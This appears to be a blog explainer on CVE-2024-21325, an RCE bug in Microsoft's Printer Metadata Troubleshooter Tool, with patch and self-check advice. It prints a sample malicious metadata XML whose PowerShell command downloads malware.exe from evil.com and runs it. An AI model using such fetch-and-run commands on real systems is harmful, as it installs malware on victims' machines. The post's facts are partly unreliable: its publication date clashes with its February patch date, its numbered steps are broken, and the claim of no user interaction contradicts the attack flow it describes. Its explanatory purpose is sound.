---
What is CVE-2024-21325?
In early 2024, CVE-2024-21325 hit the headlines for exposing a major security hole in the Microsoft Printer Metadata Troubleshooter tool. The bug allows remote code execution (RCE), which basically means that attackers could take control of your computer if you used this tool or had it installed on your Windows machine.
If you want to protect your PC and keep your company safe, you need to understand how this vulnerability works, how to find out if you’re affected, and how to defend against it. This post breaks it all down in simple terms.
The Printer Metadata Troubleshooter Tool: What Does It Do?
The Microsoft Printer Metadata Troubleshooter Tool is one of those little-known, but widely-distributed utilities meant to help fix printer issues on Windows PCs. It typically comes into play when you’re having trouble installing or connecting to a printer.
While the tool’s job is to read and update the metadata related to “printer objects,” the vulnerability in question made it possible for hackers to trick the tool into running malicious code.
The Vulnerability Explained
CVE-2024-21325 is a remote code execution (RCE) bug rooted in how the tool unpacks and runs certain metadata files. Here’s the crux:
Attackers can craft a malicious metadata file with embedded code.
- When the tool processes this file, the code gets executed with the privileges of the user running the tool.
In plain English: If you open a “helpful” troubleshooting file from an untrusted source, you’re at risk of handing your PC over to a hacker.
Here's an oversimplified demonstration. Imagine this malicious printer metadata file
<!-- fake malicious metadata.xml -->
<PrinterMeta>
<Script>
<![CDATA[
powershell -c "Invoke-WebRequest -Uri http://evil.com/malware.exe -OutFile C:\malware.exe ; Start-Process C:\malware.exe"
]]>
</Script>
</PrinterMeta>
If the tool reads this file and there’s no safeguard, it’ll run the PowerShell commands hidden inside, which downloads and runs malware.
An attacker could send the file as an email attachment, share it in a chat, or even host it on a fake support site.
Attacker creates a malicious metadata file with embedded PowerShell or script code.
2. Victim downloads "helpful" troubleshooting file from the internet (often while searching for printer drivers or fixes).
Tool processes the file and runs the attacker’s code with user’s privileges.
5. Attacker gets remote access to the system, or launches additional attacks (like ransomware, password theft, etc).
Why is this so dangerous?
- No user interaction needed past loading the file — victims think they’re solving a printer problem.
Wide attack surface — almost every Windows desktop user could be at risk.
- Privileges — If you run the tool as an admin (common in troubleshooting), attackers get full control.
Microsoft Response and Patch
Microsoft moved fast on this one. The vulnerability has been patched as of February 2024. The safest, quickest thing you can do is update Windows via Windows Update. If you can't update immediately, consider removing/uninstalling the troubleshooter tool or blocking .xml files from unknown sources.
Original References
- Microsoft Security Guidance: CVE-2024-21325
- NVD Entry: CVE-2024-21325 Details
- Microsoft Update KB Article
How to Check if You’re Vulnerable
Step 1: Make sure you’ve run Windows Update after February 13, 2024.
Step 2: Search your system for the tool, usually named PrintMetadataTroubleshooter.exe or similar.
Step 3: Avoid opening printer troubleshooting files (.xml, .diagcab, etc.) from unknown sources.
Key Takeaways
CVE-2024-21325 is a classic example of how small, “harmless” utility tools can become gateways for big security problems. Even if you never used the Microsoft Printer Metadata Troubleshooter Tool yourself, make sure your system is up-to-date and remind colleagues and family to do the same. One bad file is all it takes.
Timeline
Published on: 01/09/2024 18:15:56 UTC
Last modified on: 04/11/2024 20:15:19 UTC